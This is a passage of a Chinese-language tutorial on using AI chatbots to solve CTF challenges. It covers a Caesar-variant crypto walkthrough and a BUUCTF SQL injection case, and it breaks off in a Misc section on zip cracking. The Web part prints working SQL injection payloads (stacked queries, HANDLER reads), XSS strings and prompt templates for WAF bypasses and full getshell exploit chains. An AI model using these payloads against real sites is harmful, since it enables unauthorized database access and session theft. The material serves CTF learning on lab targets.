
□ 装了通义灵码/Cursor

□ Cherry AI客户端下载好

✅ 备用方案

□ 记录好所有账号密码

□ 多个节点备用

□ 某宝店铺收藏夹(万一需要续费)

新手避坑指南

❌ 不要做的事:

❌ 不要在某宝买"永久账号"(没有永久这回事)

❌ 不要把所有鸡蛋放一个篮子(至少准备2个平台)

❌ 不要在代购的账号里存重要信息(随时可能被封)

❌ 不要使用免费的"共享账号"(卡到怀疑人生)

✅ 应该做的事:

✅ 比赛前一天测试所有平台能否正常使用

✅ 准备好备用邮箱和手机号(防止需要重新注册)

✅ 国际+国内平台各准备至少1个

✅ 把账号密码记录在安全的地方

✅ 如果比赛限制外网链接,应该考虑搭建本地ollama

小贴士:

- 注册账号最好在比赛前3天完成,留出时间解决突发问题

- 如果有队友,可以分工注册不同平台,资源共享

- Claude的逆向能力真的值得你折腾科学上网和付费

- 国内平台免费够用,不要被"升级会员"的弹窗骗了

三、实操突破:AI辅助解题实战

比赛开局黄金策略

第一步:抢签到题(0-5分钟)

什么是签到题?

签到题 = 送分题 = 团队士气题

通常形式:

- 填写问卷后直接给flag

- 明文flag藏在页面源码里

- 简单到"看一眼就知道答案"的题目

典型flag格式:

flag{CTFwelcomeU}

flag{Welcome_to_XX_CTF_2024}

flag{Hello_World}

⚠️ 重要提醒:

签到题留给团队新手做!

✅ 让新手有参与感,建立信心

✅ 大佬节省时间去攻坚难题

❌ 不要和小弟抢这点蚊子腿

第二步:新手优先攻克方向(5-60分钟)

推荐顺序:Crypto → Web → Misc

为什么这个顺序?

- Crypto入门题:通常是编码转换,AI秒解

- Web基础题:SQL注入、XSS等有套路,AI能快速生成payload

- Misc简单题:图片隐写、文件分析,AI可以提供思路

❌ 新手暂时避开的方向:

- Reverse:需要看懂汇编/反编译代码,门槛高

- Pwn:需要理解内存布局和漏洞原理,最难

Crypto方向:从零到一的AI辅助指南

为什么Crypto适合新手入门?

✅ 很多题目就是"编码识别+转换"

✅ AI擅长识别编码格式

✅ AI可以秒写解密脚本

✅ 即使不懂原理,AI也能帮你解出来



实战案例1:变异凯撒密码(BUUCTF)

题目链接: https://buuoj.cn/challenges#变异凯撒

Step 1:分析题目

下载附件后,看到一串密文:

afZ_r9VYfScOeO_UL^RWUc

新手疑问:

- 这是什么加密?

- 怎么解密?

- 需要什么工具?

别慌,AI可以全包了!

Step 2:向AI提问(推荐使用Claude或千问)

提问模板(直接复制用):

我在做CTF的Crypto题,遇到一段密文:

afZ_r9VYfScOeO_UL^RWUc

题目提示是"变异凯撒",但我不知道具体是什么加密方式。

请帮我:

1. 分析这可能是什么加密

2. 提供解密思路

3. 写一个Python脚本帮我解密

Step 3:AI的回答(Gemini示例)

这是一个非常经典的 CTF Crypto 入门题。所谓的“变异凯撒”,通常是指凯撒密码的偏移量(Key)不是固定的,而是随着字符位置的变化而递增。

我们可以通过已知信息(Flag 的常见格式 flag{...})来进行“已知明文攻击”推导规律。

1. 分析加密逻辑

通常 CTF 的 Flag 格式为 flag{xxx}。我们将密文的前几位与 flag{ 进行 ASCII 码对比,寻找规律:

-

第 0 位:

-

密文:

a(ASCII: 97) -

明文:

f(ASCII: 102) -

差值:

-

第 1 位:

-

密文:

f(ASCII: 102) -

明文:

l(ASCII: 108) -

差值:

-

第 2 位:

-

密文:

Z(ASCII: 90) -

明文:

a(ASCII: 97) -

差值:

-

第 3 位:

-

密文:

_(ASCII: 95) -

明文:

g(ASCII: 103) -

差值:

-

第 4 位:

-

密文:

r(ASCII: 114) -

明文:

{(ASCII: 123) -

差值:

结论:

可以看出规律是偏移量从 5 开始,每向后一位,偏移量就加 1。

公式为:明文ASCII=密文ASCII+5+当前索引(index)明文ASCII = 密文ASCII + 5 + 当前索引(index)明文ASCII=密文ASCII+5+当前索引(index)

2. Python 解密脚本

根据上述分析,我为你编写了对应的解密脚本:

# 密文

ciphertext = "afZ_r9VYfScOeO_UL^RWUc"

# 用于存储解密后的结果

flag = ""

# 遍历密文,enumerate 可以同时获取索引(index)和字符(char)

for index, char in enumerate(ciphertext):

# 原始逻辑:ASCII码 + 初始偏移5 + 当前位置索引

# ord() 将字符转为ASCII数字

# chr() 将数字转回字符

original_ascii = ord(char) + 5 + index

flag += chr(original_ascii)

print(f"解密结果: {flag}")

3. 运行结果

运行脚本后,你将得到:

flag{Caesar_variation}

千问的回答

Crypto方向的AI提问万能模板

模板1:编码识别类

我在做CTF Crypto题,遇到这样的字符串:

【粘贴密文】

题目提示:【如果有就写,没有就说"无提示"】

请帮我:

1. 判断可能是什么编码/加密方式

2. 给出解码思路

3. 提供Python解密脚本

4. 如果是多层编码,帮我递归解密

模板2:古典密码类

我遇到一道Crypto题:

密文:【粘贴密文】

题目标题:【比如"栅栏密码"、"培根密码"】

我不太懂这个加密原理,请:

1. 简单解释这个加密算法

2. 给出解密步骤

3. 写一个暴力破解脚本(如果需要的话)

模板3:数学类密码(RSA等)

我遇到一道RSA题目,附件给了:

n = 【大整数】

e = 【公钥指数】

c = 【密文】

请帮我:

1. 判断这是什么类型的RSA题(小指数?共模攻击?)

2. 提供攻击思路

3. 写完整的解密脚本(包含必要的库安装命令)

AI解Crypto的常见套路

套路1:编码识别链

遇到密文 → 问AI识别 → 逐层解码

常见编码顺序:

Hex → Base64 → Base32 → URL编码 → ...

AI提问:

这个密文可能经过多层编码:

【密文】

请帮我写一个脚本,尝试常见编码的排列组合

套路2:古典密码暴力破解

遇到古典密码 → 让AI写暴力脚本 → 跑出所有可能性 → 人工筛选

AI提问:

请写一个脚本,对这段密文进行【凯撒/栅栏/维吉尼亚】暴力破解

并自动识别其中包含"flag"关键字的结果

套路3:在线工具 + AI辅助

使用在线工具解密 → 遇到问题 → 问AI怎么用工具

推荐在线工具:

- CyberChef:https://gchq.github.io/CyberChef/

- CTF工具箱:http://ctf.ssleye.com/

AI提问:

我在用CyberChef解密,但不知道该选什么操作

密文特征:【描述特征】

应该用哪个Recipe?

Crypto新手避坑指南

❌ 常见错误

错误1:直接问"这是什么加密"

❌ 太笼统,AI无法准确判断

✅ 提供完整密文、题目提示、字符特征

错误2:AI给的脚本直接复制就跑

❌ 可能缺依赖库、路径不对

✅ 先看懂脚本逻辑,确认库已安装

错误3:一个AI说不行就放弃

❌ AI也会出错或理解偏差

✅ 换个AI试试(Claude、千问、元宝轮流问)

✅ 高效技巧

技巧1:边做边学

做完题后问AI:

"刚才这道题用的【凯撒密码】是什么原理?

给我讲讲,下次遇到我能自己判断"

技巧2:建立自己的Crypto工具箱

把AI生成的好用脚本保存下来

建立一个GitHub仓库分类存放:

- crypto_tools/

- caesar.py

- base64_multi.py

- rsa_attack.py

技巧3:利用AI学习密码学

不懂的概念立刻问AI:

"什么是RSA的公钥和私钥?"

"维吉尼亚密码和凯撒密码有什么区别?"

Crypto方向总结

新手上手难度: ⭐⭐ (5星最难)

AI帮助程度: ⭐⭐⭐⭐⭐ (AI几乎可以全包)

学习路径:

第1天:编码识别(Hex、Base64、Base32)

第2-3天:古典密码(凯撒、栅栏、维吉尼亚)

第4-5天:现代密码(RSA基础、AES)

第6-7天:数学攻击(费马分解、共模攻击)

AI使用建议:

✅ 编码识别 → AI判断 + 写脚本

✅ 古典密码 → AI写暴力破解

✅ 数学密码 → AI讲原理 + 生成攻击代码

✅ 不懂的概念 → 随时问AI

小贴士:

- Crypto题目通常在30分钟内能解决(如果AI用得好)

- 遇到卡壳超过10分钟,立刻换个AI重新问

- 别纠结原理,先拿分再说,原理赛后慢慢学

- 记得在WriteUp里附上AI的对话记录(很多比赛要求)

Web方向:从基础漏洞到代码审计

为什么Web方向适合新手?

✅ 漏洞类型相对固定(SQL注入、XSS、文件上传等)

✅ 有大量在线靶场可以练习

✅ AI可以生成各种绕过Payload

✅ 浏览器就是你的调试工具

✅ 即使不懂原理,跟着AI的思路也能解题

Web方向的常见题型

入门级:

- SQL注入(最常见)

- XSS跨站脚本

- 命令执行

- 文件包含

进阶级:

- PHP反序列化

- SSRF服务端请求伪造

- XXE外部实体注入

- JWT伪造

高级:

- Python/Java代码审计

- 逻辑漏洞挖掘

- 复杂的过滤绕过



实战案例:SQL注入从入门到Bypass

场景:BUUCTF - [强网杯 2019]随便注

题目链接: https://buuoj.cn/challenges#[强网杯2019]随便注

Step 1:初步侦察

打开题目,看到一个简单的查询页面,随便输入个1试试

尝试SQL注入测试:

输入:1'

返回:SQL语法错误(说明存在注入点!)

Step 2:向AI求助(初级提问)

新手提问模板:

我在做CTF的Web题,发现一个SQL注入点:

测试情况:

Burp抓包的Get请求和Response包直接粘贴

题目标题是"随便注",请帮我:

1. 判断这是什么类型的注入(数字型/字符型)

2. 提供基础的注入Payload

3. 如何查询数据库名、表名、字段名



Step 3:AI给出基础攻击步骤

Gemini的回答:

这是典型的字符型SQL注入,基础攻击流程:

1. 判断列数(使用order by)

输入:1' order by 3--+

如果正常,说明至少有3列,继续增加数字直到报错

2. 确定回显位置(使用union select)

输入:1' union select 1,2,3--+

看哪个数字显示在页面上

3. 查询数据库信息

输入:1'; show databases; #

4. 查询表名



输入:1'; show tables; #

5. 查询列名



输入:1'; show columns from `1919810931114514`; #

6. 获取数据

输入:1'; HANDLER `1919810931114514` OPEN; HANDLER `1919810931114514` READ FIRST; HANDLER `1919810931114514` CLOSE; #

Step 4:遇到过滤怎么办?(进阶)

到绕WAF这一步的千问基本是在已读乱回了

实际操作时发现:

输入:1' union select 1,2,3--+

返回:return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);

关键词被过滤了!这时候就是AI的主场了。

AI绕过提问模板

高级提问(提供完整过滤信息):

我在做SQL注入题,但遇到了WAF拦截:

已知被过滤的关键词:

- select 被拦截

- union 被拦截

- information_schema 被拦截

- 空格被过滤

但是:

- 单引号 ' 没被过滤

- 双写关键词(selselectect)不行

- 注释符 --+ 可以用

请帮我生成绕过Payload,目标是:

1. 绕过select过滤

2. 绕过union过滤

3. 绕过空格过滤

4. 最终读取flag

Web方向的AI万能提问模板

模板1:发现漏洞但不知道怎么利用

我在做CTF Web题,发现了【SQL注入/XSS/文件上传】漏洞:

漏洞位置:【具体URL或参数】

已测试结果:

- 【payload1】 → 【结果1】

- 【payload2】 → 【结果2】

已知限制:

- 【过滤规则1】

- 【过滤规则2】

目标:【获取flag/getshell/读取文件】

请帮我:

1. 分析可能的绕过方式

2. 提供完整的Exploit代码

3. 如果需要工具,告诉我怎么用

模板2:代码审计

我需要审计这段【PHP/Python/Java】代码,找出安全漏洞:

【粘贴代码】

代码功能:【简单描述】

题目提示:【如果有】

请帮我:

1. 列出所有可能的漏洞点

2. 按严重程度排序

3. 提供每个漏洞的利用方法

4. 如果能直接getshell,给出完整攻击链

模板3:遇到WAF不知道怎么绕

我在测试【SQL注入/XSS/命令执行】,但被WAF拦截:

测试情况:

- 【正常payload】 → 被拦截,提示:【错误信息】

- 【尝试的绕过1】 → 还是被拦

- 【尝试的绕过2】 → 依然拦截

已知信息:

- 使用的WAF:【如果知道】

- 后端语言:【PHP/Python/Java】

- 数据库类型:【MySQL/MSSQL/PostgreSQL】

请给我至少5种不同的绕过思路,并解释原理

模板4:Burp Suite使用问题

我在用Burp Suite做【重放攻击/爆破/抓包】:

操作步骤:

1. 【你的操作】

2. 【遇到的问题】

期望结果:【想实现什么】

实际结果:【发生了什么】

请告诉我:

1. 哪一步操作错了

2. 正确的操作流程

3. 有没有更简单的方法

Web方向实用工具链(AI推荐)

必备浏览器插件

✅ HackBar:快速测试SQL注入、XSS

✅ Wappalyzer:识别网站技术栈

✅ EditThisCookie:手动修改Cookie

✅ ModHeader:修改HTTP请求头

✅ Proxy SwitchyOmega:快速切换代理

AI辅助使用:

问AI:"HackBar怎么用来测试SQL注入?给我个例子"

问AI:"这个网站用的是什么框架?【粘贴Wappalyzer识别结果】有什么常见漏洞?"

抓包工具选择

| 工具 | 优势 | 劣势 | AI配合 |

|---|---|---|---|

| Burp Suite | 功能最强大 | 重量级 | 让AI写Burp插件、解释抓包内容 |

| mitmproxy | 轻量级、可编程 | 命令行 | 让AI写mitm脚本自动化 |

| Fiddler | 界面友好 | Windows为主 | 让AI教你用Fiddler规则 |

在线工具推荐

SQL注入:sqlmap(让AI教你怎么用)

XSS测试:https://xsshunter.com/(自动接收XSS回显)

编码转换:CyberChef(配合AI识别编码)

Payload生成:https://portswigger.net/web-security(Burp官方靶场)

Web方向新手避坑指南

❌ 常见错误

错误1:看到输入框就测试XSS

❌ 盲目测试,浪费时间

✅ 先观察页面行为,问AI:"这种场景可能是什么漏洞?"

错误2:SQL注入只会用sqlmap

❌ 工具依赖,遇到WAF就傻眼

✅ 让AI教你手工注入原理,工具只是辅助

错误3:Burp抓包不看请求响应

❌ 只会点重放,不分析数据

✅ 把关键请求粘贴给AI:"帮我分析这个请求哪里可能有问题"

错误4:代码审计只看表面

❌ 看一眼代码觉得没问题

✅ 完整粘贴给AI:"深度审计这段代码,包括逻辑漏洞"

✅ 高效技巧

技巧1:构建自己的Payload库

# payloads.py - 让AI帮你生成

SQL_INJECTION = [

"' or 1=1--+",

"' union select 1,2,3--+",

# ...让AI补充100个常见payload

]

XSS_PAYLOADS = [

"<script>alert(1)</script>",

"<img src=x onerror=alert(1)>",

# ...让AI补充各种绕过

]

技巧2:让AI生成自动化脚本

问AI:"帮我写一个脚本,自动测试这个URL的所有参数是否存在SQL注入"

问AI:"写一个脚本,批量测试XSS payload并记录成功的"

技巧3:AI辅助学习漏洞原理

做完题立刻问AI:

"刚才这道题为什么【过滤不严格/逻辑有问题】?

从原理上讲讲,下次我怎么自己发现这种漏洞"

技巧4:交叉验证AI的答案

Claude说这样利用 → 问千问确认 → 再问元宝有没有其他思路

多个AI说法一致 → 可信度高

AI之间有分歧 → 都试试,可能有新发现

Web方向总结

新手上手难度: ⭐⭐⭐ (5星最难)

AI帮助程度: ⭐⭐⭐⭐⭐ (非常适合AI辅助)

学习路径:

第1-2天:SQL注入(从基础到绕过)

第3-4天:XSS(反射型、存储型、DOM型)

第5-6天:文件上传(各种绕过技巧)

第7天:PHP代码审计入门

AI使用建议:

✅ 漏洞发现 → AI分析原理

✅ 遇到过滤 → AI生成绕过payload

✅ 代码审计 → AI深度分析

✅ 工具使用 → AI当教练

✅ 学习原理 → AI当老师

提分技巧:

1. 前30分钟:用AI快速解决简单SQL注入/XSS

2. 30-60分钟:AI辅助代码审计,找复杂漏洞

3. 遇到卡点:立刻问AI,不要死磕超过10分钟

4. WriteUp:记录AI对话,很多比赛要求附上

小贴士:

- Web题目通常占比最大,值得多花时间

- 熟练使用Burp Suite + AI = 效率翻倍

- 不要害怕代码审计,AI可以帮你找到90%的漏洞

- 记得在浏览器开发者工具里看Network和Console,经常有惊喜

Misc方向:万物皆可AI的杂项题库

为什么Misc方向适合AI辅助?

✅ 题型最杂:图片、音频、视频、流量包、压缩包...什么都有

✅ 工具最多:每种题型都有专门工具,AI能告诉你用什么

✅ 思路最重要:Misc考的是"想到"而不是"会做"

✅ AI最擅长:识别编码、推荐工具、生成脚本

✅ 新手友好:很多Misc题比Web/Pwn简单

Misc常见题型分类

文件分析类:

- 图片隐写(LSB、盲水印、EXIF)

- 音频隐写(频谱、波形、DTMF)

- 视频隐写(帧提取、时间戳)

- 压缩包(伪加密、爆破、CRC碰撞)

流量分析类:

- 数据包分析(Wireshark)

- 协议还原(HTTP/FTP/USB)

- 加密流量解密

编码转换类:

- 各种编码互转(Base系列、摩斯、栅栏)

- 二维码/条形码

- 进制转换

取证类:

- 内存取证(Volatility)

- 磁盘取证(文件恢复)

- 日志分析

其他:

- OSINT(开源情报)

- 区块链题

- IoT设备分析

万能提问模板:题型识别

模板1:不知道是什么题型

我在做CTF Misc题,下载了一个文件但不知道是什么:

文件信息:

- 文件名:【xxx.png / mystery.dat / flag.zip】

- 文件大小:【123KB】

- file命令结果:【如果跑了就粘贴】

- 题目标题:【如果有提示】

- 题目描述:【完整复制】

附件我用【binwalk/strings/exiftool】看过,发现:

【粘贴观察结果,或者说"没发现特别的"】

请帮我:

1. 判断这可能是什么类型的Misc题

2. 推荐应该用什么工具分析

3. 给出具体的操作步骤

4. 如果需要写脚本,请提供完整代码

模板2:知道题型但不会做

我确定这是一道【图片隐写/流量分析/压缩包】题:

已知信息:

- 【具体文件信息】

- 【已经尝试的方法】

- 【遇到的问题】

请提供:

1. 这类题的常见套路(至少3种)

2. 每种套路对应的工具和命令

3. 如果能写脚本自动化,请给我代码

图片隐写方向提问技巧

基础分析提问

我拿到一张图片(xxx.png),需要分析是否有隐写:

基础信息:

- 格式:PNG/JPG/BMP

- 大小:【文件大小】

- 分辨率:【宽x高】

已执行命令:

1. file xxx.png → 【结果】

2. strings xxx.png → 【有没有可疑字符串】

3. exiftool xxx.png → 【EXIF信息】

请告诉我:

1. 应该用什么工具进一步分析(StegSolve/zsteg/Stegseek等)

2. 每个工具的具体使用命令

3. PNG/JPG常见的隐写方式有哪些

4. 如果需要写脚本提取数据,请提供代码

LSB隐写提问

我怀疑这张图片用了LSB隐写:

图片信息:【格式/大小】

StegSolve打开后发现:

- Red/Green/Blue plane 0 看起来有噪点

- Data Extract显示【描述看到的内容】

请帮我:

1. 写一个Python脚本提取LSB隐藏的数据

2. 如果提取出来是乱码,可能还需要什么操作

3. 给我详细的使用步骤

盲水印提问

题目提示是"盲水印",我有两张图:

- 原图:original.png

- 水印图:watermark.png

已知信息:

- 两张图尺寸相同

- 肉眼看不出差别

请提供:

1. 盲水印的常见算法(频域/空域)

2. 提取盲水印的工具和命令

3. 如果需要写脚本,请用Python+OpenCV实现

音频隐写方向提问技巧

频谱分析提问

我拿到一个音频文件(audio.wav):

基础信息:

- 格式:WAV/MP3

- 时长:【X秒】

- 题目提示:【如果有】

我用Audacity打开后:

- 波形图看起来【正常/异常】

- 频谱图显示【描述看到的内容】

请告诉我:

1. 音频隐写的常见方式有哪些

2. 除了Audacity还能用什么工具

3. 如果频谱图里有图案/文字,如何提取

4. DTMF音调、摩斯电码等怎么识别和解码

DTMF解码提问

这个音频听起来像电话按键音(DTMF):

音频文件:dtmf.wav

我听到的音调大概是:【描述或说听不出来】

请帮我:

1. 推荐DTMF解码工具(在线/离线都可以)

2. 给我Python脚本自动识别DTMF音调

3. 解码出来的数字可能是什么(ASCII/手机按键编码/其他)

压缩包方向提问技巧

伪加密提问

我有一个加密的ZIP文件:

文件名:flag.zip

现象:

- 解压时提示需要密码

- 但是用【7zip/WinRAR】可以看到文件列表

怀疑是伪加密,请告诉我:

1. 如何判断是否为伪加密(看哪个字节)

2. 如何修改文件去掉伪加密

3. 给我一个Python脚本自动修复伪加密

4. 如果不是伪加密,有什么其他可能(明文攻击/CRC碰撞)

压缩包密码爆破提问

